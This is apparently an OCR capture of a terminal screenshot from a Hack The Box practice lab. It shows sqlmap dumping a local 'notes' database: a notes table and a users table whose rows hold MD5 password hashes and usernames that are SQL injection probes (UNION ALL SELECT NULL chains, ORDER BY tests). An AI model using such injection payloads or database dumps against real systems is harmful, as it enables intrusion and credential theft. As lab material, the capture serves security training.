 Applications Places Terminal Mon 22:28 1
root@ippSec: ~/htb/boxes/nightmare
File Edit View Search Terminal Help
[22:28:01] [INFO] retrieved: "title","varchar(255)"
[22:28:01] [INFO] retrieved: "text","text"
[22:28:01] [INFO] fetching entries for table 'notes' in database 'notes'
[22:28:01] [INFO] used SQL query returns 1 entries
Database: notes
Table: notes
[1 entry]
+----+-----------------------+------------------------------------------------------------------+-------+
| id | text | title | user |
+----+-----------------------+------------------------------------------------------------------+-------+
| 1 | What a wonderful note! | This is my first note No one else than me (admin) should see it | 1 |
+----+-----------------------+------------------------------------------------------------------+-------+
[22:28:02] [INFO] table 'notes.notes' dumped to CSV file '/root/.sqlmap/output/127.0.0.1/dump/notes/notes.csv'
[22:28:02] [INFO] fetching columns for table 'users' in database 'notes'
[22:28:02] [INFO] used SQL query returns 3 entries
[22:28:02] [INFO] retrieved: "id","int(4) unsigned"
[22:28:03] [INFO] retrieved: "username","varchar(255)"
[22:28:03] [INFO] retrieved: "password","varchar(32)"
[22:28:03] [INFO] fetching entries for table 'users' in database 'notes'
[22:28:03] [INFO] used SQL query returns 497 entries
[22:28:04] [INFO] retrieved: "1","ee10c315eba2c75b403ea99136f5b48d","admin"
[22:28:04] [INFO] retrieved: "56","0cc175b9c0f1b6a831c399e269772661","test"
[22:28:05] [INFO] retrieved: "57","949e204bf64777f4df24b1ae88c964c7","a"
[22:28:05] [INFO] retrieved: "58","949e204bf64777f4df24b1ae88c964c7","a,)"),)').)"
[22:28:05] [INFO] retrieved: "59","949e204bf64777f4df24b1ae88c964c7","a'sfrbIx<'">hYkXbY"
[22:28:06] [INFO] retrieved: "60","949e204bf64777f4df24b1ae88c964c7","a') ORDER BY 1-- gVrp"
[22:28:06] [INFO] retrieved: "61","949e204bf64777f4df24b1ae88c964c7","a') ORDER BY 7973-- auoc"
[22:28:06] [INFO] retrieved: "62","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL-- idVn"
[22:28:07] [INFO] retrieved: "63","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL,NULL-- foph"
[22:28:07] [INFO] retrieved: "64","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL,NULL,NULL-- QrNi"
[22:28:07] [INFO] retrieved: "65","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL,NULL,NULL,NULL-- hvyK"
[22:28:08] [INFO] retrieved: "66","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL-- RVFM"
[22:28:08] [INFO] retrieved: "67","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL-- Cfhq"
[22:28:08] [INFO] retrieved: "68","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL-- roBv"
[22:28:09] [INFO] retrieved: "69","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- SUAU"
[22:28:09] [INFO] retrieved: "70","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- dlnc"
[22:28:09] [INFO] retrieved: "71","949e204bf64777f4df24b1ae88c964c7","a') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- Fslt"
[22:28:10] [INFO] retrieved: "72","949e204bf64777f4df24b1ae88c964c7","a' ORDER BY 1-- VMrE"
[HTB] 0:openvpn- 1:python2* "ippSec" 22:27 02-Jul-18